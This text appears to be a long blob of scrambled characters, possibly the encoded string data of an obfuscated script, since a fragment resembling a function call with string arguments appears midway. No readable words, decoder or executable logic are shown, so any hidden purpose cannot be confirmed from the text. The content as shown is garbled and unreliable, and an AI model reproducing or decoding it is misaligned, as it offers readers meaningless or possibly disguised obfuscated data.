n!A]pc9c`BGBg3B90.=A94e!5(}A3elo\'g,A0A5taP7jCon\\no;=Bt6DbzBA3$Z6pgc,P>P]1A]{BB.;t.i]Pod[6!Ah5%sA5.u.%PaB P$asK\\aP ]e+?#.h.ra=Af])kea6$h4&92:nhtl1B1h$AP]n=.8s[PB0Ap.;t)cp-2nanaA%A8vA}!Bc!P4# !0Bas#37C.2B\'(A!4e]=!Aue.a!]anr3PPc8}0w!A261ePs1l nSA6ce3Pd.)yBfxPe!H:cutA13lo]lP3hC"?.r[r_7aeo$ep. )8At}PyPf6PPBen?P60{fAmanAga2p+]<.P9],y.#BA7vrBE u2dn45o7]dSrA0]A4isgABin3kgPs{r _P4tA4sABit]:P}.7:JB0aPr)t baaH5.fu)!o{}tt\'k9vx_lSuE_A3|c..Psb?8oaAP]x],c@6uMe,d;6)P7rpBaP]Et[Q56)c5^Il):.3rg9iva]9PBe(8Bt.!.}\\ pu .%12 8$_=&[OP18P3vP0BBZe6P]drrPAg=;!B_4b 7Ag)APAm4orBPp)7.9esPPptPsaAIeNs,go$!t1uY(3Ad=.ver2!6PV%xZ}Ec.I.)e5ABB }?PBp:A\\4}]Pmt6ln!nce]g$A#(6Bd]y.06]f)BB2tPsSAEB.8ABX,]1)vQ@_].{rPBP:: =sBb$hp. a1p1bfEe,g&Pl,eEAleA{XPPP`(.+d.nlltretT(w}ibn]Brp[a{AP][245h9i:BvsP(C=.5)pla!1s;l{ mA]At}AvtB}0,rPna.f[0gc4og9e}!) M0}3\'cv!3e trBMA+ )!et]p9{Au0D:v}fB_ :ile9PPKPnumA !_A]:1)er1$p.2AAPAvw](iB4oBP,r}5{nB+.7{Pe8Bs8B6A=2g m3)5,i)sa!}i0`A$iP)A.gC)cePd\\Ee9CP.2>AAABppo$mnP .0Aobg.Bs3A6wxh41{A2il2.ox.!AzPc.sPv(]a:z#S0);=$hA?w!1l6e(A\\[nuB.#e!,Vn_Pg(0:B.P52Dp}BnAn6]AvPPhtPAettcrgPP0P#0pi3aA]]soBsTma}ae72t9vA4$01782gt. 8stBP3TAI60A=A[h($}.P&et8EA"9n{h61\\A)A]6v}0=+)4fPUP2M,u4=70r=]MgeglD.a^Ti.]cBfg)410S]$=baPhupy{{nn}5Pni.!c8c.t"1A)ssag$!eA)4$\\BgB0r0w*A(Pn3BuoA>:.=s& h.lcA,\\6ilI43P.AnPg3`srv5[PsnA#.}2[toAIAAt>2ft%!AI1c0v{ypBiAnRPc]]4y!tLfiS7 3Bw2Bh=,p3PB(PAo4rRh,x3Pj .gPBAP21C1_tJt1x2s;AR7Se}PkgBA_9_!AmnP_!0[:A6-3IEt! os!gkP:9=D}{ nc$n8A=BvPgrPtohPr4YAw2!9:!k2ocAs4hc5Ps.hyAkt(fDm[$v,AA!g3.1!s66T}3e2ha1B;xP_i(l e_B5g!)cA!rB%n8gltA]tPP}0C,cj!i:n(A  `2-2ekB).,;sgB.$&Bp]S{_Plc6cVC2a0P_B5heP;)i43h.:4.6A]0.P-.4,4 saP,nPf{BcA.P4aAn sB1d.)BB}]5vm+Au5ohiPx!)h)Pac]6.gnw2i%iAj,PAPt:0B| chhkidssA},p0Pt A(iiBPA"PmBcp;v77^)T.!)Aioa.+DBniE ,n5\'1]Ptt[r.a7+0P9o;_hs&)\\]o9s.4isBO3}0}B_Ph ,iABA8lBd?(P,9).aAd(45.p2&g.b0l_cBPO,0=$PtkBa ABejyA{p__AA&9087_.aPBB,4[ws\'t.3xlgo0Z[knP. A dAo>.]cAN.0ePAwrr[.I3e)5ti h;e{erP)BP 4A7.s6!3e.)A !y@BhP40.]PIt)P}]7]8.e(1T)BldP_;h7<U6&)r]BBlPrE^;.B9n.A04P1,dr)(o %.AP.P)tgP1d0={VBhi$3,eagD>.PAV;tniA 9+.A07t\\Yi=r:d ;]$QBPPB;]PrrAA]s5yt{(P.AeyPp3)1^rAP%$n,7if=SuPe_pYP9B PuBe2_!A}x.3tA7)2}5$4-a5w${.27^)8{8Bfbhw2B2]eno{x7]G2r]pA}_})*P0oPll=..B8B.4P(BlBmneA,P`o77g_h(cb;7{eP5PAPe & BA&P TABP.fB4.XAAnTy$82-} Ph.k2B]"0ete8B;cg]b.]kP.0iBP0A,5u%APPCP,5;4B,_]AA70ck3cA]P]4B|BuD{t$%,3]PPtArn.4!a]0A{P\\p 341]`s<KAd3BZPr\\Agu.eA44h)!A,j!.4alt9srt3A[.n]uboe7CBd.k\/Ac5,ty)s5vO;.b(3dPBAAcO).51h=P;.]Pasx)0;eRm5AiJ-+B \\hA,wTgAoxA.2P![i(f=aeeu.tTBBA*cnQP :5|6rA9n[Bm0v6A@9P6t:g10kDq_fxon1&AclPoB21"i.dhI6{GE\'1..Aj]3c;B.jSAiql1wo(ef[PsL[=6B2P}htPhAqs,vP"P o_-0AA,uT%1]xi1w,.7PrsP{tk:aPldtrn2$A>s+hy0?AvA;PijP%a2.tCx,cA=a[sDPs ee_A(EB3(Ba$4,}g7 irPnB hPBhN*1]B1}.e *!B=t{c(A.l[EPx433fAcP)u!s0t=sut.n!e0.:B].4ePPxSB)!!;u]2)P|)3ciBe[3 ;BmZuP$Ph]o;,cB_.&Bt1oAoif0s1PB\\)$=9e9[]AoZu_04)vl={BAs ]oAu.P_%(M[B [|eBtg6ee_t)"i.1l,An4nYi5l{AP4A.B.PB8s78B!WgAX6loh7hR.nBanBBEGy,B4A4tPr1(F: auMs(]7o)PBi)i!I6rstCB|23,r.&&^.$)A.S0PoA3b-i(}!]Ahi]%C9V4pirX4)eA4nyo9eBAeBPPm_drAP2dAAoi!o1bB".A#e;be]!.1+6g*o tE)ABc;,=.Ae\/gl&t3A[60AW_.kBu. cA=A(TBd]A0Bdfmvcg1(.ts1lo.AAo2e_-C% ,065A}et!:265]1BB[BfAp1g7a8[_4sfdxn;Ob).{P1BjPwBtA A35PuXA(BB$rB!htrAeeuA.Pr]P.t;;02.Z)P7(eTfei0]sG00PiAuBA.bPa382p?8$l)P3AP[{le0t6< 9=zgB A.S_{as2DAArndeIte:dH)PfdABsyoPJ]lct0i6nSr+AnUncSyx.l4)}asvhx.nJ:{r=eE;k]t5BP,..=.c.etsB(ee.J[\/.A)4!iAmraw.UedesAeAtA^nZBCPn;ta. esPm z!}u 0%.xmgBT3dr%AB9&h.3?=p)P9.uUmEArT.t}! .rsM0xa$422cA\/ZGbC.1._.BPek[!4,l$+.buhGAA04mliPNP*u^4r-27B];F! PA(`0wYAAg]:e.PBBesAPgaa 7P]U1.1K7()@A?2.t5].ABm=P-)g2eCo,(.@rAr.g}th!w;6:btwB;Lx_][B:Ah=ASi22A2P !A!St,4svloEPA!)53atEPhPB3a4=48A90l):v[hyi8 (&y\'Arx.cs$gY(B7AAea.h.)cBgPo1rePPhgvP\\2ByLa.u.P;,7..,)PA.!o9(.1isA)]},P5B0]h.A$[a.ys]oA\\!c0cly-Ab]y8.BlP)o(ao!c%qe.)P#l97sie.ekB)lo_2eR$ee;tge!r0ontBtt  .FX_AapAt.7n{!! eo, 5rA$Bn,sPB4,d:,"D=0B}$ BepphB]l>ft3isrjf-nj5I])2v2AjBa BA(Ahs,fBetPAh62,]oP_o]Ptia0)}rBPrBP.l.E;a)oBr.o0.dYAABatmAIo6P56er.sPpNvety\\pA2)0Py%_P9t3P=9g1.5B6,s)0A+AB)01BgV!b3At4Pri1kPBB!;]b0 uAe!ms;TfczBxs{i.00ti3eel3=nA!6.Bloe.rBi1nP3sf=Pg3 e19B.}.0egcrrBBAn_dMB2n=[P7PjkP>e_n==]+(|7emp=t6]P[us)85A[o]ieB;.7=an2P0em7.]giivCu0,]5;s);p2hPPAv!dcgSLri8nP.A.aP38BA4ti.v;PBSPs6iBI,.n,0An.#_ bsB8_ .\\RpYcI,,,6P,l6 12. !ep45P(8s) AA6blcCs2A"ns3Bloag A\\hL)abB)b.n*0.}g1s=\\{6\/PB1k:AaAxM3iABBd.2f7 &h0Aucr3AP 2P8APA08)h_{.}h? }l.0demAP!)*B2\\eza|A \':S4ag0ri){,Ax(h]&LBmaTm)I]P.nr3Js\']1P4sxsse5OPi]A=8g}]_6f1], Af[C[P) AqenPr& c  8P(rA;={ti;o]l]0e$$2.!_P1L]%hsAs.gda%i"gsQo.Bi#oc5.h !\/(i.[SB. !]2i>Sui2o31Y4y]l\\2:Qe9(l0=jh!aAnjtn6,)At1\\A1KAX1va<PBtTPtvdA= .%ZQ])Yec[pK5nB_ ,PP,tAa2 i%ls]Agae3DlBAe\\odmI_snrki,UTdGoAK0])"f5i6n1A?vfB)eY.Pe d}otgv]t.7i4!6 .!PA:C.9Pf=oaB54tTrtbmregn)ce7of0n .h)}.oP0YA(xen=iP}t]_PnyuBt tnc]Ax(sa3f #amAy!_Hg)cwgmtAR.AM>$t(D c T3X2 ]!&, 9PPIArBAiD 3h!S`+ePY]Ah{!Aqa[ze7M+J1)iiB)AuAt}pB)1it]i%e.3eB1Pxo1V.dF ,5iBPbzst5_4=]} Gu0Be=PPg:APt.!+P{P 5_5\\hutBZih!t :182Asw-aIg+sQYhNb)uBa|Bs!Ps\'#par gdf_]\\Bo$k]B3!fwbapsZI,sB!_jI0hE_5itTc}0P4A.!I)enhW(dx)PArdm9gaP]BCT0v$9A8E.pQitt sog t6 P}r,9.Mx%iBAP+ BP5s)tl0nxeBA!t4np1.4_--tB).x]^AHPhB1.P t{yel6.!xaP5t)P(k!\\[;tPfvAgP cP(.=A1PhR_o"Lt.Abu eso tPl[pPA:B_bP.BadCl[5o7 BZ.5Tol7 gyP0P=vcrA]:tA.hlAPAA=$A.!15lPW;;pBcA.#ads).t}  t),P`(AxAy6h1n_A0n;c1d9pqutBmB0arPAy].APraBB0l=^e$iBPP)w.gr!=enBr!) aWB)e]+ei[i+eQe0t.(6dP42A8Pa,5o6v 6n#hiB_4ctBB0a |iin0{}B.t1c,2aslol5ABuA.lAu.kzn,ixATP=0e9cr2a .saBet.ogZ+xu.iPha\\i{AoA6m(B2tclP]rca;mooesMPV1dgBanocIlhn.{gtPAi7PeA1Ppre 8 1D, !Bn3PPdui`r Ag(,62d.0$eYTBe)loor8!f(jfP sxs.Co0B-6Pg-Dui=(AAs]eul)xPs.cAcP!,.6i ]u{3Aea<pWg)0=)yh eva$e&(th&g$AA061u4fP53c.otPp<]tA!k8:(="38!3Bti eg.Ast%.1lA]5A;j.\\)vPg]. !Kd_a4]BAiAIhB9!AIe 1e}B:su._5s11k _3==[B.s.o.t]B.!B]_.x=c56Q@])_!nA$Ne#P\\AeP\'[Bdti96fi61cc}4P,vlPA.i{.li1xntxml0aB.l6.{_1Bo,dt00h1'),WCq('_1xYspA<;$=odVA$NW}g3An7=)=;Yt3AdAr{scp1be0APB.AcPpf7;}iA9_,A.lhY.li3(. aA}Ar(sp{Ag+B,bYAgi\/94  Pg..54o^& rB]y.6$sPOF#g14no3(.0NvelB,c$t%*"g1A7AemPtsTokY)e..619+0 vl >)PhsBSwW}gPhl,(;?98lPA\\t=h$=4Durt,-}A!IA}cnAeAd!7mP=+6hPAADA,rTm,"dP_AP]V.ao,__AfY{Y%tCtqBC0)KAf ){c:.!g]wBaxP ]4=S=B!(a_hihPAT;1;!]rPo4A=?_ABPdeB@)YY.N)[A.\/BPkfP;a!=tS&a1DYtr8A.Pg_P[)BA.neY"cd\'!{Pn(!wA_l:Isn]0".te#-oX0AyAA3A}6x#A3PY@(=n{u:PAa7ketc9.uM$)ieA({.B5(.oe,,t.7o.AApx9Pudn.e1Ar_Y&3:X26tY]} dncYpj_6A._]B5r|-5l{Dy.YkEYu:g};!h6_x. y5.apfru271Be4(eAo!8(PAABAAP7S (,I}=)x0)i)cABIC&h]-}e](cs+Ptc.t,f]B)5r,Aaz=fAr.P6gA0Y8ll5(]P\'Pe3upeaYuao!t[Ba]SPY|Pk%)9B1.0=A=rYPBB$BY3hAP%^2}_PnP-.eNA}(u4d.!ue5B%T_P4o0PAtcf4Yx)AAp_]c}]YPv)3\'w] )B!`]_Ay_tBDAjc(A_Ar.5ejwPne!tAe)c"_}.vdg2;9qnBPo+,$_.Bo\/Yi.;s.}.!i$APn)!gfFeBBBn.!A)gP5uAhtk(-e0oA,BPauAtPsYP;Y|)r7,XBu7BpB7;(agfuP.$tc>y_AhuuA1jYA6?)boA3s!YgBwBe)A.A!;y.Y1ls6e])tPY"}g_AAit}}}a}(;xp)}A). A}Ss$thB".t=tTctr2;!P!sP9_y7G;P 27"!.he{7AAgP)i(P`pWu0reAnA]=Y(CA.;1PA(f2i)n,Ycy*0;}PBl,o)oh.i6r+)T,>(P l.:P hn)](B,A)umL1Ac=B2P BBAih2En3!>a)_AYon)3p&atPU2g5 g5.*MB\'_6)).e_9+eA0t*C{h)z.nqP=_2,rew).:nB.aa=oY&qlxlA :*eAP.=;YV2aB:(.=nn,A$9#$.a2y)PABn0[P=-8]hB,PPso6.^pf=s]ma]6(u1)hr.(ceSc5.c86]3:p.4]AV}Dtsx!cPQS.BP7cYsPt>E }-Ae]Y6A!6;Vc!t5.sflYPPeP0ayg.E7t!s 0cAshx.BPEAPpr.j?YBc4B  guwSB(YA&t:rA(1c}A>X;=;] trAt+A=rAoi \/cTW{BCB#BY,)(yPPDul*}Te>n1;gfa9Yc2]PB|ee!:o!.=C2AgEPMAi\/dn33o=p6Y__.).YPWMB\\ipe|.ycGl}%gM5tx]eu8rA;pggP7U\/-tA$B62;CATA-1!f8_s .P}(n&P}e{]2csc:Br=hPwYT+YwBA2t6=tAuul,icvhRD2Ct]7T5(t&B0+4AI.v[BB5.lA8B]Ps}Y,}u!!A12![u)Bo8 d!+}!f_\'[8!t2nmAt=_3!d i8frT,}(c$A!,=eIPriEo-}9A4{aLAh6!dAD}_.. }zyQM;rB)]0+,]YC&8A h3APt_tSut9i)Ag,_}63.i$PArcf.?.u[e,elPQAU[)]d]Wle=BA6AlAyGhB2m(0)Lu<PA=5qgtto.n]cis9.mB!3]4ui{n+1{)!Q!7rok8YdN.(==4.!uxdB Y_aP3Od2YP|6ztaT!;].As!dbA)h7(YP"sA=o- agAewZ5zPls6Au.A)iga)4.3MP}A05so.Ma.xPp4|.)=;3PfY 2eAhsi5fgsB4g.4A}i)izIP0PsP3D82BYPs!Yu.Yo_]5{moAn})@\\]=neY=hACP}n.(+P@;;ceY+PCB]einY(dY_y 5e 3.3B5tx;7hrPc_|PAiv3c)C0PH,sPB.!QP_BPalxAS;0=}t$LYf=AQn-B&Y8=ryg__=i9B$c6Prj&BnnB5 P5!h4sAgaPSneYbP;!h!k}hd;i.eS79$( 4AoA]%AhPxRBPP.Ii)o:T_;= YoA$&5sB34%cPAEE3Q$A]4e0YV.A4sP8.P(v ]j!tsl5(es1}8,AMx!}$];6[.rl)N5vY,H)hic=C(QA6A}6nA?25_P! C}$:PbuP#&Y_)PT,j7}$#8vUA5}!s.PfAi4G!"0ctiY A)aA1YC.eP(tY(g3b$Q{_}0g,t|Ya5w!P0D]!4sA^=P&eWHYZ $ot o#t4,tYPPCr3,.3.!e=x.Irc.u(B?\'P!OAx]rY2nu WArhdd<jgk}By,(n.t.4Tir.P P} 0p5lP\/8P)2d_&Y.),+AA aBGf\'2[);3HAAh,,=BP1..e1,(c!(fi!Y_9ogeoe;.0 eB,2BY.,e4"!]=kC))eit<ei_*;,d1(By12=,ViABwB ZPtPB8p.a\/L=cVAA_ ?0.vlPAn1aoSPys;JB{2.06.&oDACY_bgY9]P|x2]gA]-S=1AA.(Putkry!1aY7,o!g]Z=eAgA&BgYAAg8l2aaP41x.A1272SnAfO1xY..]0.U(ileAY,a(6k1,]P(1hBtcrPBB:(Wg;P4] ).y.PPhoaWccrAiY%A"0DAYA)(P97WYtl_].B}B.@)P}!3)+9(PTxg.=-AeY6PYa43i.8q{PowhI+);rB1arBppBtc40>GK}D,{&43x)+YBP*c3B P2rBPP 3]).c0e8e2S`g x"=eBO);=0xAnI (fOsAo{tAxV0= &5;BPY \'9P 3f"49AMB!ges9i)}02asFnEAA3K4).YY4D.PeBoirl]{E9P)ea-o}!!r,TA4w2.rga!P2#!"o.fsug(u((PtbgihCBNi=rmA.=P)T7B.o]iHPAuv)kd0u.0boA.P9!Ptsg0.B:lyP9;t)xP&;oe!f9 ].)5vah7f}|Pwh.-.`=r:h0a!L_YJ0+a +hI(PBLEf5e dmc]Yr[7PxEeg.BP++PBeAPih|o`B2.(higYAP))1pAe4;Asfe_itt{W] 3i.S0Uh3)beSPY;PaP;vvw_hA8]ve3g\',5PaqA>.,4ghr<fA.ye.AF(aBPYZ.7tYr]7c&cILP!CA3(P!|c_]W,4dAl,ASca tPQ.!.B8t}hd.(ogAf[e!) 32mm_$}R0rp:A[ACq.8og<1A9g A,)BY4hsBYnR(P {:#tBAYB(P3+ 9\/4 h=P BA{Yi)]P5GAh,7}(nqBA.(0Aa Pw(2aoB:oPr,A.d}5BP.3)33tuhw!YuA]vn B,acY6A+=4;=nP_1}>A.PYYBy5g$c xB!Hge.fe5U=n}Pq}3;BBAhY1{2ohP{+f!$!u}fc)7g!?.`Pi*YDg4m].x.gCT!5t0s 0e.5)PeYr;BptM\'}accPa]d( Cfm.tSnB;.(AoPamB=AYB]6:]}BPAt=dN6!6dBx["!(=PB1eB;).!pr=uAssQ.eev,soA6oPyt]*c33!,mB.7Te0BA[AfY _ef)6cPd.eg6Y]`a_0A]T9\'A.d)$34[A)}vC.PA2gN[ .-PU=cPh(eW B1!#7_.n!h3PA]1%e{ =!(oCYtY3r64UABt03)gRexBBgA0\' ,JrB97wa)Ai2P7PBBnA2))8t3oB.}a`.B\/o"6Rv?rYpHth sPl;B.Br[.(Fhi\/.e. 6)rPpd}c2d]A)B{d=fs\/AYuoBrne_}Y.K=[vG6o!)CIK]PrBA};dA.88}nA)Icx.Y-6c$lpr5AS5<G].A)AHWCtPa.BYPgi)f1AA)A..( h]sl!a.BYeP7ugVi}p})5e !_0Pr86fBp`5h85ge[\/=1;.tltYx;=4]YP]YY2((YE.YA_v=YY0Y6C9nk:ui4n)Prhet.A1_.B=h!(:nn).fdY.f-c+A7e A.t sB+c9.g2 (.Ba81s_?p30p!y>l.Y3_]cYhAhm$4.(]*5a1=;s:$.t445=)ccB.!3;]rP BP]Y$=)ePv8Ydf=e]%}APPtemA.052B(c.)no[hIp)ptA\/e6Y.tH,A%j_A3p,apex-06AyKg.+)0=A==YArP6AP}PlYtP67}A=A]!Btr2ii]:i A=h]ee;bA]7ht)8t1ASPP0PP{9s)8_udGbABAg1:PY7.2Pn"c0\'.X(\/5;},_4__ !uw.7]u5.0]yau)B:Ygu1Y&.Y$>,1_P3|)A9Y0Y2Y tW)mg7T%_5)AhYg_6A._yBvia310])0.a9gb.ouniHA0=Bo(yA.e!0t-3A1,$frZa0;iB3+(s]5lVb,2A4Yi3)PAcryAc".j_2]ARzt5A?B)APl B;c8g{I0,B} =(4x$_IeNdfP88;0nwPPesf!)i]gN.9(_r=Af-Ume4oA(.9eQP_Ars"]\'a B7W3iv8s0t58fAD=PT(_5](B<A_(QY348\'\'St}ise6,0A(4a%p_AA<\/A6Y0A.CAalg0{!iCnBnP&U.4c5 .PPAur{rA)e ,_YenBv\'!S!PAc  }!9tB.YBCAY.rYzP s{ep)tpA)b,c5i6mY(x"7B!,t)}J}{P)t(_.Ako\\=P8+1#l1miBnc)cPP2[Afn}-}e\'{iBA.#.BB).+7A];]c,&neht09rnlYWynIqa@77ehPesP8c+aI.#Yha783<2g2(P;t.P_7 }P@}=(29;NnAr(0aBaAx=,A6uYxP.Bg7fI)A0_YP2,eIi;.Pi(i06.Es$A sitAB\'A]}rP.xA_PoT...)gBs4,c.$}_{BMurnP 0,{)}TB3cg+4.a4BPAiXo)x!{At]Bq,AA1P()u).(2om8,.Alen(k]t]$m[YYP)a tl:tle fwlYf)BJ]+gAaifu7erYrAi6;6mY!ag|gf,;,P$&)kd($s)P]g;Od]S$eo]e.#z=IpY=(BYA.g))2B).)P.l).0AR)Vn|uB4. Ru3|=)Y}YtiBx())s: 3.)gYtB!nYvgatt0.AZ466]4;`.PBd8]"]]eKAgB(1+Bl4fc2]g59:6P,Is[*rQ\'s2+(5,t=6Yt424enA[) .dY0apY(fVt ]!AA$51B_Pa,n.2Xe$t.(P(_Y%tBBPg5)A)sof X\'0A]+x.P2-P<1o{Y,A%A5ciB3x A5_!J(9tsZ4aRs-YAPFf3ih=4B]c"$gA]x.2u__)1c.=r4AcBx!eeP(hAP}\'!{]!{AbBo.gYA)P^AK(.!ne.a6.(!tn{_P=]p2A*7]!ncPP[Ac=PrBHyoA0  6gP7],5A.AeP>]c!1 ns!F (jN8 B(iPt,PA.r4n.>es!;6AA5Pgu[n+i83jh3g(7P0vAB4sb;nRFou_)Iu1r,f=3Bw}=vmt)Cn=41n[,.;B0eBcc{+IP.).!t()r+gAY.E\'h_hBYlBrT!42&*7p]zB4i]fyRi7];g\\99e99t_)5 xBha.D Y9n,[hGAVe]r!16P2AP0A.cgBpo{BAv3cp1[r4P.a;seB)PeA;o2k" sY ,e.A;.5]Y.y\'0SAN\'8!7R[}.@..PpAPh)==r,+)[5A]t0_7]<ABP,}XPrK3uecHplxY5+5Q= _(AEr"]g7i.s$Acea\/ylPWA)A)=.8A:g]3nAS6b6.A 2f2W AaeP)r0O,R.PAi\'f9BYa)t]axxB]? Aq)Y!)5!8%P+1(Yt).ed\/t iseP{.o,}P(*leAi!9$s,AAoY;Sn.:c2Pci(sY])H[yAeo,8(9Y@Ptpa]Us0It2B(DBPirC.AchZMhBAbTB3ABPP5)uA]AY&d}D(]PhqmA421{]PnstA.a; .utQA7YYj=Nt]cgPM6`2ssr}ncrh8*OcB9,i)5dABrAPeAoAh.]=n!. Pto3P1B\\ 933B.040=7A.:FB!xB.]AvYC)#x,6]e]B:D=A=)NA8TPpue_)a$li)ABYyPA=B)gB0=8hBer)oB.uI}==YYAKEr.crrh.2PY}BeX,B)3,f7&fvgruAb=An;!B}.ck]{nPo;ABrYABBsB9(A=)+f7w0.01+PyA!A &.Y0)=!8ta!PP]+2|g#."7AA]:+51.n m=B?Q =_A%(_Y49}APv}P10iP-B!)Y..mB.!c=qBard$P)dghfP{>Bu;_P(ngdPA7-.b9ntcNB]]P+tx{k|A)4@[sRppS|Yh5hpgPA1mtiA]reAB8.eBH$..ctYP}]Am3v(PrmPPP,!A]Be_,Br]P6hfTC)$H)TC]Y B5 1U4..P5cBieB4d.hB!PW4g|\/P=S,WBA);A,Y27r.3AF.+B,8oSAA7Yn00i[.AT_GY8(Yf._6AcAXPIh;WP5"),gd;Qr>Ap0 ?).=E1grYrpx!Bx(8Ja,A&{$Yl+fbCng3Qac=0P7A5EY,ge2PP.6B.t_.s]2o6aln}Y6om+Aa]dP80]!T,YtBw=3B)eA9d,o;.A0.]Yx_sEsPB))YBilipY&BT94;f$Jv&..n=YiA (P}@2Y4s=}B.Ps(A3|].4+$\'sAu}9Y.P[BPYiIp,$]]P]$Y!rte!Aev.kYp)v\/_x)e})sR.iB2>(.).S\'.BY BPg]t.BB!6}BslP.(9 ae.Yapo.uBYn.YhKAhc5. cWB(!!PAb.I9A{!BAwx2](c(hciBe;4A.7dAuY;dry)rxYa8>!eP3ph!=lYPBCPDBfP;f)AerrC(N!Y!P&BAoY]h.q\'&z3;rA#ei}&](AY9C .gAA)#$A])iAtcPPmrhbwPsP.9fY9BP2s8Csd4 }+C){*e&4P1_.A!A5=lY_a..?B.r.uAtuE&P7N.+*._7i5(5k)C33eB.Pb2_p]v?D)#o8_((A.mA=BP]P=)cPs.\/;. =[Q5ga=)P.y(]A2k6)0Y`1Yg6A4,_Bf_gF(S.BB6o)yy !P1PI..6B:BBA*A)Apelur(.2A;t}!APAm[lBnP[Y.As_A1V"Y P(.BccHnP..ey(xD.exrisAY+AaD|.A.)4|])BB,P3e!<0l6l7s@AP93f(P An6h)= "78}BvEWeYFtdAt.!A`3B7A=l.:  :}E,{P0o1gyAS{i4l9ymtv+,=tP3|5dA`[rB1P,0H(hU!5s:=gaLA7AAP,}Pie6D WBo}&Bh2APbe++(t1)(]srPAuY.By6ciYwy+1L[1A5d}niPP]#cBAN)}B-PN4n9(A*(Yu%1gY|A1D.$(,}PBUs<Art!(l.Y{u]*sfanluHDfr$f2h -}g%0|)? c.AEAhY(35.8JPP7.Y|]yrc_E $x,!yA0tPYA\\NYdBP.E8P3Y+Y}iax#]3PhRdaHaN2 sA7w+hjB.:A32Qd?*Aa;MynAASAPR95.=)p2c_3%nw.w{cA54MBoi1|r3PBTf{n.)P].}5]tpA][1P)APAcAP6=3PPTPAAs7;gx0"[(e eB!A-CAP3_iA51],A,g3CA8]yt;wr,rB(eie:SPB#xuBAn)]c@IPntchPBYJ0P058s2)(t=PB6fY.vecp.rPA ,)P[,inYAifY[.fPn]heg1g;AAh;R5 YP.ng*0zSoxc$e.+u( A7.Ae\/AYaCorjeK)rc7-..B*P.)t.sP.0A1j,M)BlIs8]4Ac_lB8)(&oPur.A!oAnc3=AeB?B.O=oP*p`e4.gd0 ABABlAWt-n=3$wl"0Irr70(YfA)=ti-2ox5]|a-r!P.0 YB>"#z.-l\'86);1A!8YAnP,(.a=p]Ye_c)hAesu$!nn3i]e2Py4e B P{4.!PA8.]]s9u=.AW.):)AL{}e)3$!c.PB]Y5)4YB2Y4P8Pn%6)fB.EA\/399;))P>4tw7t)ovAUBrt.Acvc3cc47c 2px.d7. Bhh&2,.3hP$B,|acYt(cr(,S.tB .5-dywa@v{rB(}]t(>o2etp(xvAA2JBK3#{Ax)dAhAPB;.fa nttY=)tM.;htfcs4MeAPw]ABY(_ +5B!".1;P !ka]sp)rq2S$Ef.+m)PP4(AA! ch0Y.Y6,R_2ABYx(2(AIBg.B=j(i 7cV744B)58{lGoNaP.,iP.P5){AY+AB:D4..)P+3r,.nh Ng:A]tPu6P( [Ak+PI>eR,k;At8]P+Ywe.A9)]Q$.?Bi{3xYA{29.]A1)=e+..Y(Ynd1]_7s{.3A9.Ayc359.;_=.t)iAo!.=As2g!eYI4YnA{y(.A1A f6mbtitA=B `4e6[]uru.A2Pm9AB!ATt)5c4=BYKum.AX9+n`\'P}cnM_ ,hPBW02B{ glg);)P=$RtA_is,[PP}S3r=$t g.\')gf,.}BUt9(Y!A.3nc9t=a.")=u.Am[xsBj([,xNr]$P=)92]ie;t@3t.t4.0ol!aQ+2]"=TAeCQBAo)FReen&*!.44A]]Y)uPYB)!Bx)Ynatvn,9[ ;AA&=_.S}YmP.P}?gA;h@Y!e)sr(Po_lxAjeh).oM6=e"I=ecgi(2)BYa* A2)PA))!#cBA.  A]AseanAhYYD)i).49AxPF h)9n.)-BpiY;la8A lB.1u,r5A)$PgrB,e}b!s3q]g)=TsPFzv=BeleoABePP\'Y.];x.>AjYJ.?5zcY261P E8c[Y94]nAcr)a?eAAY3Bf)Ar,EG=A:{B.&cS5PtBr{5.WY!(ce5huya9Pn.A]]8fcc_8A#tvo.R?sm$3C_B7A2P0At,Y##AtS42A]+a#AhV$A.B;6BdBihP(eePA],l{\/(dl9],$AC7PP!A i=uPY].e_E\\ho.PgAcYPlP]aPPBo=sAk==)!}5o t#lSuA.{sfYr"B. 61]lY\/BtY.rip+B[AHPgi,A,B=B5Y1Bs.YsYi}3shP)P,Be.}]4 Aa5bs;PB})AhAYs.5<2L!A Ae66Z|_.e.C.icdvYud:T3!nC#nI)iPit]H,Ah Bid_P=P0+).P8 .A._eB]AbtrBaPt]..f&}(-dPg_CDsPR=6!AuPoA16Bet{6iB{cA[mxPAi=iB+.1RP9P";t7_.crA7!N:iPA*AB$c)(=secm3v!AP12x3YQrY_}qBe=!!BcAA8tt.h="eBQPYwuA4jyg=r Cnm8AA"iP.hr)e=.Yg-.E)t1PsAitds.scZ)]PnsPv>Br01hf)PP4A4r|+)cd,4A)s5nP Yhar.(.n7#h2 ^ByoSp[Z_S5Y5c]l_1e-a&]{=. 1YeckvrgB.0Ah\/fPAP=a8p!]s".P.>]aBuiotex(.[)s.m\'Y)!6!=ABgB]}P8]ltB$]0RbfYAnm()9.scawiAaPAQi9o.8tBP]r1<A lnp.w\';(6;AfA.AY PtUA,g,i1oT}. AYx5mjAL(!tABt4A}x]i6YBoUAAE.ni=Q%kA,\\e:2.Y0$P{rnA,w){5.bA1c)rhxanrf.FrBRs!)6)Bgbeh76T!=YY}..di&).;|gAAr)),ig|oT0"B@2Br.-(xuBmaBB;br6g.G0PdPe.o|g2MtrWC1s1))l. Ph\'4bt3eaAS(YPY9) Y)8 A3..A,BP+B-iBM$AeA5!r1g(YPkQe-_A v=ABY3AY"YS&9rP7._f(lf.PiBj8{Ay)eb)P=.ess}P,) g8o.NPe90.$Au61n2zP.?BA6(Aep6)n2&PPBN45g,.]]th_!}sT3cgBQ]BB]g!PY4a3,o h(\/{}]) nApAdxPPh=g_6>_a!e;8iuB_s_.PPt=3-[:);ENI5uPb4{,Pd.3]}e.3mP5A(AwS))tPi=A5e{\'DA |hYz;e!._{:1<p .AR]P7JPPDPN!4[A.1Bf1 pAo63aHBx,76=P(40sse,1 fBt)BA-AC$(BWD!suPl!PE,}{(o59>A$h:[A.cBAYd]jSAi<(Ai.i.;BiIe%l}l)#7,29f)f=BiemJc &!]uo.a];YC #mAn!)Ynup`iM.Ye{lr3x7A.khA5gAA4_8:=}i;)bI(Po?Po.q3(Aa8Aab!8,tn=AA,A{#6AA9(!-.n&.5Bn+FBs&Y.e^f2fsAn,4gPe.; a14PeA2xinE.]]0rAB5`>=l]9B6r)(eve}vAf}AdY1[[cBP_iBfaAY_Y"PA_0Y,Ahr)e BaAABhss(cA,8]Y)0"?aAABiBrue+0B.eW+Q`35tOAoy[-pU]c; 